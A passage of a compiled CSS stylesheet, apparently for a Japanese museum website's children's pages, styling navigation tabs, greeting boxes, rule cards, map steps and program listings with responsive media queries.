          background: #fcefb4; }
          .about_kids_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 991px) {
            .about_kids_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 991px) {
              .about_kids_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_section.nav_section p.nav04 {
      float: right; }
      .about_kids_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (min-width: 768px) and (max-width: 991px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          text-align: left; } }
      @media (max-width: 767px) {
        .about_kids_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_section.greeting_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section {
        padding-bottom: 180px; } }
    @media (max-width: 767px) {
      .about_kids_section.greeting_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_section.greeting_section .greeting_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto;
      position: relative;
      padding-top: 100px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_section.greeting_section .greeting_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_section.greeting_section .greeting_box p {
            padding: 0 4%;
            line-height: 1;
            max-width: 455px;
            margin: 0 auto; } }
      .about_kids_section.greeting_section .greeting_box h1 {
        margin-bottom: 18px; }
        .about_kids_section.greeting_section .greeting_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box h1 img {
            max-width: 252px;
            width: 70%; } }
      .about_kids_section.greeting_section .greeting_box .greeting_img01 {
        position: absolute;
        bottom: 0;
        right: -125px; }
        @media (max-width: 767px) {
          .about_kids_section.greeting_section .greeting_box .greeting_img01 {
            bottom: -160px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_section.greeting_section .greeting_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.greeting_section .greeting_box {
          line-height: 1; } }
  .about_kids_section.basic_data_section {
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.basic_data_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_section.basic_data_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_section.basic_data_section .left_image {
      width: 44%;
      float: left;
      margin-right: 3%;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .left_image {
          float: none;
          width: 100%;
          margin: 0 0 14px; } }
      .about_kids_section.basic_data_section .left_image .intro {
        background: #965627;
        color: #ffffff;
        width: 175px;
        height: 175px;
        border-radius: 100%;
        position: absolute;
        top: -140px;
        left: -40px;
        font-size: 13px;
        padding-top: 40px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .left_image .intro {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.basic_data_section .left_image .intro {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.basic_data_section .left_image .intro {
            width: 120px;
            height: 120px;
            border-radius: 100%;
            position: absolute;
            top: -50px;
            left: 0px;
            font-size: 10px;
            padding-top: 30px; }
            .about_kids_section.basic_data_section .left_image .intro h1 img {
              width: 70%; } }
    .about_kids_section.basic_data_section .right_summary {
      float: left;
      width: 44.5%;
      text-align: left;
      /* firefox */
      /* IE10以降 */
      /*line-height:1;*/ }
@-moz-document url-prefix() {
  .about_kids_section.basic_data_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.basic_data_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.basic_data_section .right_summary {
          float: none;
          width: 100%;
          overflow: hidden; } }
      .about_kids_section.basic_data_section .right_summary table {
        margin: 20px 0;
        border: 2px solid #ffffff;
        width: 100%;
        border-collapse: collapse; }
        .about_kids_section.basic_data_section .right_summary table tr {
          border-bottom: 1px solid #e7e3de; }
        .about_kids_section.basic_data_section .right_summary table th {
          background: #f5f1ed;
          padding: 8px; }
        .about_kids_section.basic_data_section .right_summary table td {
          background: #ffffff;
          padding: 8px; }
      .about_kids_section.basic_data_section .right_summary .point {
        border: 2px solid #fcc800;
        border-radius: 10px;
        padding: 15px 100px 15px 20px;
        background: #ffffff;
        position: relative; }
        .about_kids_section.basic_data_section .right_summary .point .point_img01 {
          position: absolute;
          right: -35px;
          top: -14px; }
  .about_kids_section.please_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0; }
    .about_kids_section.please_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      padding: 0 50px;
      position: relative;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .ttl_box {
          width: 90%;
          margin: 0 auto 120px;
          padding: 0;
          line-height: 1; } }
      .about_kids_section.please_section .ttl_box:before {
        content: url(../img/about/kids/please_l_ttl_img.png);
        position: absolute;
        top: 25px;
        left: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:before {
            top: inherit;
            bottom: -120px;
            left: 20%; } }
      .about_kids_section.please_section .ttl_box:after {
        content: url(../img/about/kids/please_r_ttl_img.png);
        position: absolute;
        top: 25px;
        right: -50px; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .ttl_box:after {
            top: inherit;
            bottom: -120px;
            right: 20%; } }
      .about_kids_section.please_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_section.please_section .rules li {
      vertical-align: top;
      border: 2px solid #ffffff;
      border-radius: 10px;
      padding: 32px 15px;
      background: rgba(255, 255, 255, 0.6);
      display: inline-block;
      width: 23%;
      box-sizing: border-box;
      margin: 0 5px;
      text-align: left;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.please_section .rules li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.please_section .rules li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.please_section .rules li {
          display: block;
          width: 100%;
          overflow: hidden;
          margin-bottom: 14px;
          line-height: 1; } }
      .about_kids_section.please_section .rules li .rule_img {
        margin-bottom: 28px;
        text-align: center; }
        @media (max-width: 767px) {
          .about_kids_section.please_section .rules li .rule_img {
            float: left;
            width: 33%;
            margin-right: 1%; } }
      .about_kids_section.please_section .rules li h2 {
        color: #ec6941;
        font-size: 16px;
        font-weight: bold;
        margin-bottom: 14px; }
  .about_kids_section.map_section {
    padding: 50px 0;
    background: #eef8fa;
    padding: 67px 0; }
    .about_kids_section.map_section .inner-box {
      overflow: inherit; }
    .about_kids_section.map_section .left_image {
      width: 44%;
      float: left; }
      @media (max-width: 767px) {
        .about_kids_section.map_section .left_image {
          float: none;
          width: 100%; } }
    .about_kids_section.map_section .right_summary {
      float: right;
      width: 53%;
      text-align: left;
      padding-bottom: 100px;
      background: url(../img/about/kids/map_bg01.png) no-repeat right bottom;
      background-size: 100% auto;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_section.map_section .right_summary {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_section.map_section .right_summary {
          float: none;
          width: 100%;
          line-height: 1; } }
      .about_kids_section.map_section .right_summary h2 {
        color: #74a92d;
        margin: 25px 0 30px;
        font-size: 20px;
        font-weight: bold;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_section.map_section .right_summary h2 {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_section.map_section .right_summary h2 {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_section.map_section .right_summary h2 {
            float: none;
            width: 100%;
            line-height: 1; } }
      .about_kids_section.map_section .right_summary ul li {
        padding-left: 40px;
        margin-bottom: 24px;
        position: relative; }
        .about_kids_section.map_section .right_summary ul li:before {
          content: "";
          background: #abbe0c;
          width: 27px;
          height: 27px;
          border-radius: 3px;
          color: #ffffff;
          font-size: 20px;
          display: block;
          font-weight: bold;
          position: absolute;
          left: 0px;
          text-align: center;
          line-height: 27px; }
        .about_kids_section.map_section .right_summary ul li.step01:before {
          content: "1"; }
        .about_kids_section.map_section .right_summary ul li.step02:before {
          content: "2"; }
        .about_kids_section.map_section .right_summary ul li.step03:before {
          content: "3"; }

/* .about_kids_section */
/* じょうはくキッズページ */
.page_enjoy #main_visual_hierarchy .main_visual_hierarchy_h1 h1 {
  color: #3f5e85 !important; }

.about_kids_enjoy_section {
  /* ナビゲーション */
  /*page_nav_section*/
  /* はくぶつかんで1年まるごと楽しもう */
  /*enjoy_section*/
  /* みんなで楽しく学べる講座 */
  /*every_section*/
  /* 近日中の講座 */
  /* program_section */
  /* 子供向けの冊子・パンフレット */
  /*publications_section*/ }
  .about_kids_enjoy_section ruby {
    display: inline-table;
    height: 1em;
    line-height: 1;
    margin: 0;
    padding: 0;
    text-align: center;
    text-indent: 0;
    vertical-align: text-bottom;
    white-space: nowrap;
    vertical-align: bottom; }
    .about_kids_enjoy_section ruby rb {
      display: table-row-group;
      line-height: 1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
    .about_kids_enjoy_section ruby rt {
      display: table-header-group;
      font-size: 0.625em;
      line-height: 1.1;
      margin: 0;
      padding: 0;
      text-align: center;
      white-space: nowrap; }
  .about_kids_enjoy_section.nav_section {
    background: #ec6941; }
    .about_kids_enjoy_section.nav_section ul {
      padding-top: 20px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.nav_section ul {
          text-align: center; } }
      .about_kids_enjoy_section.nav_section ul li {
        display: table;
        float: left;
        font-weight: bold;
        text-align: left;
        font-size: 16px;
        margin-right: 15px;
        background: #f0b293;
        box-sizing: border-box;
        border-radius: 10px 10px 0 0;
        width: 240px;
        height: 90px;
        line-height: 1.5em;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section ul li {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section ul li {
            line-height: 1; } }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.nav_section ul li {
            width: 20%;
            display: inline-block;
            height: 50px;
            vertical-align: bottom;
            float: none; }
            .about_kids_enjoy_section.nav_section ul li span {
              display: none; } }
        .about_kids_enjoy_section.nav_section ul li:hover {
          background: #fcefb4; }
        .about_kids_enjoy_section.nav_section ul li.active {
          background: #fcefb4; }
          .about_kids_enjoy_section.nav_section ul li.active a:before {
            background: #965627; }
        .about_kids_enjoy_section.nav_section ul li a {
          display: table-cell;
          padding-left: 44px;
          vertical-align: middle;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.nav_section ul li a {
              display: block;
              text-align: center;
              width: 100%;
              height: 50px;
              padding: 0; } }
          .about_kids_enjoy_section.nav_section ul li a:before {
            content: "";
            width: 36px;
            height: 36px;
            position: absolute;
            font-size: 20px;
            top: 50%;
            text-align: center;
            line-height: 36px;
            left: 5px;
            margin-top: -15px;
            border-radius: 100%;
            background: #b97a51;
            color: #ffffff;
            display: block; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.nav_section ul li a:before {
                display: block;
                margin: 8px auto 0;
                text-indent: 0;
                position: relative;
                left: 0;
                top: 0; } }
            .about_kids_enjoy_section.nav_section ul li a:before:hover {
              background: #b97a51; }
        .about_kids_enjoy_section.nav_section ul li.nav01 a:before {
          content: "1"; }
        .about_kids_enjoy_section.nav_section ul li.nav02 a:before {
          content: "2"; }
        .about_kids_enjoy_section.nav_section ul li.nav03 a:before {
          content: "3"; }
    .about_kids_enjoy_section.nav_section p.nav04 {
      float: right; }
      .about_kids_enjoy_section.nav_section p.nav04 a {
        background: #f3f3dc url(../img/about/kids/btn_bg_group.png) no-repeat left center;
        display: block;
        border-radius: 5px;
        width: 200px;
        text-align: left;
        padding: 10px 0 10px 74px;
        /* firefox */
        /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.nav_section p.nav04 a {
    line-height: 1; } }
        @media all and (-ms-high-contrast: none) {
          .about_kids_enjoy_section.nav_section p.nav04 a {
            line-height: 1; } }
  .about_kids_enjoy_section.page_nav_section {
    background: #fcefb4;
    padding: 20px 0;
    /*.pdf_wrap*/ }
    .about_kids_enjoy_section.page_nav_section .inner-box {
      display: table;
      width: 100%; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .inner-box {
          padding: 0 2%; } }
    .about_kids_enjoy_section.page_nav_section ul.page_links {
      text-align: left;
      display: table-cell; }
      .about_kids_enjoy_section.page_nav_section ul.page_links li {
        display: inline-block;
        margin-right: 20px; }
        .about_kids_enjoy_section.page_nav_section ul.page_links li a:before {
          content: " \f063";
          font-family: FontAwesome;
          color: #ec6941;
          margin-right: 5px; }
    .about_kids_enjoy_section.page_nav_section .pdf_wrap {
      text-align: right;
      display: table-cell;
      /*width:40%;*/ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.page_nav_section .pdf_wrap {
          display: block;
          float: left;
          width: auto;
          text-align: left; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
        display: inline-block;
        margin-right: 8px;
        background: #ffffff;
        border-radius: 20px;
        vertical-align: miiddle;
        margin-bottom: 5px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li {
            font-size: 8px;
            margin-right: 4px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
          background: url(../img/about/kids/icn_floormap.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.floormap a {
              background: url(../img/about/kids/icn_floormap.png) no-repeat 5px center;
              background-size: 22% auto;
              padding: 5px 8px 3px 26px; } }
        .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
          background: url(../img/about/kids/icn_memo.png) no-repeat 12px center;
          padding: 5px 15px 3px 40px;
          display: block; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.page_nav_section .pdf_wrap ul.pdf_links li.memo a {
              background: url(../img/about/kids/icn_memo.png) no-repeat 5px center;
              background-size: 20% auto;
              padding: 5px 8px 3px 26px; } }
      .about_kids_enjoy_section.page_nav_section .pdf_wrap p.ori {
        font-weight: bold;
        clear: both;
        margin: 8px 0;
        text-align: left; }
    .about_kids_enjoy_section.page_nav_section p.nav04 {
      float: right;
      width: 33%; }
      .about_kids_enjoy_section.page_nav_section p.nav04 a {
        background: #f3f3dc;
        display: block;
        border-radius: 3px;
        text-align: left;
        padding: 5px;
        font-size: 10px;
        line-height: 1em;
        text-align: center; }
        .about_kids_enjoy_section.page_nav_section p.nav04 a:after {
          content: " \f105";
          font-family: FontAwesome; }
  .about_kids_enjoy_section.enjoy_section {
    background: url(../img/about/kids/greeting_bg01.png) repeat left top; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section {
        padding-bottom: 30px; } }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.enjoy_section .inner-box {
        padding: 0;
        margin: 0;
        width: 100%;
        overflow: inherit; } }
    .about_kids_enjoy_section.enjoy_section .enjoy_box {
      background: url(../img/about/kids/greeting_bg02.png) no-repeat center center;
      width: 607px;
      min-height: 375px;
      margin: 30px auto 70px;
      position: relative;
      padding-top: 70px;
      box-sizing: border-box;
      /* firefox */
      /* IE10以降 */ }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          width: 100%;
          padding-top: 50px;
          background: url(../img/about/kids/greeting_bg02.png) no-repeat top center; }
          .about_kids_enjoy_section.enjoy_section .enjoy_box p {
            padding: 0 4%;
            line-height: 1; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box h1 {
        margin-bottom: 18px; }
        .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
          margin: 0 auto; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box h1 img {
            width: 70%; } }
      .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
        position: absolute;
        bottom: -60px;
        right: 64px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.enjoy_section .enjoy_box .enjoy_img01 {
            bottom: -90px;
            right: 15%;
            z-index: 5; } }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.enjoy_section .enjoy_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.enjoy_section .enjoy_box {
          line-height: 1; } }
  .about_kids_enjoy_section.every_section {
    background: #eef8fa;
    padding: 67px 0;
    /* ttl_box */
    /* ul */ }
    .about_kids_enjoy_section.every_section .inner-box {
      overflow: inherit; }
    @media (max-width: 767px) {
      .about_kids_enjoy_section.every_section {
        padding: 37px 0;
        line-height: 1; } }
    .about_kids_enjoy_section.every_section .ttl_box {
      width: 50%;
      margin: 0 auto 70px;
      position: relative; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section .ttl_box {
          width: 90%;
          margin: 0 auto 50px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.every_section .ttl_box:before {
        content: url(../img/about/kids/enjoy/every_l_ttl_img.png);
        position: absolute;
        top: 0;
        left: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:before {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box:after {
        content: url(../img/about/kids/enjoy/every_r_ttl_img.png);
        position: absolute;
        top: 0;
        right: -150px; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section .ttl_box:after {
            display: none; } }
      .about_kids_enjoy_section.every_section .ttl_box h1 {
        marign-bottom: 30px; }
    .about_kids_enjoy_section.every_section ul li {
      width: 48%;
      float: left;
      background: #ffffff;
      margin: 0 4% 20px 0;
      box-sizing: border-box;
      overflow: hidden;
      position: relative;
      /* firefox */
      /* IE10以降 */
      /* txt_wrap */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.every_section ul li {
          line-height: 1;
          width: 100%;
          margin: 0 0 20px; } }
      .about_kids_enjoy_section.every_section ul li:before {
        content: "";
        display: block;
        width: 40px;
        height: 7px;
        background: #ea5404;
        position: absolute;
        top: 0;
        left: 22px; }
      .about_kids_enjoy_section.every_section ul li:nth-child(2n) {
        margin: 0 0 20px 0; }
      .about_kids_enjoy_section.every_section ul li .img_right {
        float: right; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .img_right {
            width: 80px; } }
      .about_kids_enjoy_section.every_section ul li .txt_wrap {
        padding: 22px 192px 22px 22px;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.every_section ul li .txt_wrap {
            padding: 22px 102px 22px 22px; } }
        .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
          font-size: 18px;
          color: #965627;
          font-weight: bold;
          margin: 0 0 20px;
          line-height: 1.5em;
          /* firefox */
          /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
    line-height: 1; } }
          @media all and (-ms-high-contrast: none) {
            .about_kids_enjoy_section.every_section ul li .txt_wrap h2 {
              line-height: 1; } }
  .about_kids_enjoy_section.program_section {
    background: url(../img/about/kids/please_bg.png) repeat left top;
    padding: 50px 0;
    /* ここから */
    /* ここまで */ }
    .about_kids_enjoy_section.program_section .ttl_box {
      width: 50%;
      margin: 0 auto 30px;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .ttl_box {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .ttl_box {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .ttl_box {
          width: 90%;
          margin: 0 auto 20px;
          padding: 0;
          line-height: 1; } }
      .about_kids_enjoy_section.program_section .ttl_box h1 {
        margin-bottom: 30px; }
    .about_kids_enjoy_section.program_section ul {
      margin: 0 0 40px; }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section ul {
          margin: 20px 0; } }
      .about_kids_enjoy_section.program_section ul li {
        float: left;
        width: 30.5%;
        position: relative;
        margin: 30px 4.25% 0 0;
        background: #fff;
        text-align: left; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            margin: 0; } }
        .about_kids_enjoy_section.program_section ul li:nth-child(3n) {
          margin-right: 0; }
        @media (max-width: 767px) {
          .about_kids_enjoy_section.program_section ul li {
            width: 100%;
            background: #fff; }
            .about_kids_enjoy_section.program_section ul li:not(:first-child) {
              margin-top: 20px; } }
        .about_kids_enjoy_section.program_section ul li a {
          display: block; }
        .about_kids_enjoy_section.program_section ul li .program_cate {
          font-size: 13px;
          display: inline-block;
          padding: 10px 8px 0; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate01 {
            border-top: 5px solid #f19149; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate02 {
            border-top: 5px solid #00b7ee; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate03 {
            border-top: 5px solid #ea68a2; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate04 {
            border-top: 5px solid #f7d251; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate05 {
            border-top: 5px solid #a2d06c; }
          .about_kids_enjoy_section.program_section ul li .program_cate.pro_cate06 {
            border-top: 5px solid #b4b4b4; }
        .about_kids_enjoy_section.program_section ul li .program_box {
          width: 90.16%;
          margin: 0 auto;
          padding: 10px 0 0 0;
          text-align: left; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_box h2 {
            font-size: 20px; }
        .about_kids_enjoy_section.program_section ul li .program_img {
          width: 90.16%;
          margin: 20px auto 30px;
          position: relative; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_img {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_img img {
            border: solid 5px #fff;
            width: 100%; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img img {
                width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_img .program_status {
            position: absolute;
            bottom: -10px;
            right: -10px; }
            @media (max-width: 767px) {
              .about_kids_enjoy_section.program_section ul li .program_img .program_status {
                right: 0px; } }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status01 {
              background: url(../img/program/pro_status01.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status02 {
              background: url(../img/program/pro_status02.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status03 {
              background: url(../img/program/pro_status03.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 15px;
              text-align: center;
              margin: 0 0 0 0;
              padding: 15px 0 19px; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status04 {
              background: url(../img/program/pro_status04.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
            .about_kids_enjoy_section.program_section ul li .program_img .program_status.program_status05 {
              background: url(../img/program/pro_status05.png) no-repeat;
              background-size: 104px 64px;
              width: 104px;
              height: 64px;
              font-size: 13px;
              line-height: 64px;
              text-align: center;
              margin: 0 0 0 0; }
        .about_kids_enjoy_section.program_section ul li .program_sub_box {
          width: 90.16%;
          margin: 0 auto 20px; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box {
              width: 96%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box .program_copy {
            display: block;
            font-size: 13px;
            font-weight: normal;
            margin: 10px 0 30px 0px; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > th {
            border-top: 1px solid #707070; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table tr:nth-child(1) > td {
            border-top: 1px solid #e4e2e2; }
          @media (max-width: 767px) {
            .about_kids_enjoy_section.program_section ul li .program_sub_box table {
              width: 100%; } }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table th {
            border-bottom: 1px solid #707070;
            padding: 5px 5px 8px 0;
            white-space: nowrap; }
          .about_kids_enjoy_section.program_section ul li .program_sub_box table td {
            border-bottom: 1px solid #e4e2e2;
            padding: 5px; }
    .about_kids_enjoy_section.program_section .more_program {
      margin: 30px auto;
      position: relative;
      width: 68%;
      line-height: 1.5em;
      /* firefox */
      /* IE10以降 */ }
@-moz-document url-prefix() {
  .about_kids_enjoy_section.program_section .more_program {
    line-height: 1; } }
      @media all and (-ms-high-contrast: none) {
        .about_kids_enjoy_section.program_section .more_program {
          line-height: 1; } }
      @media (max-width: 767px) {
        .about_kids_enjoy_section.program_section .more_program {
          margin: 30px auto 150px;
          width: 94%;
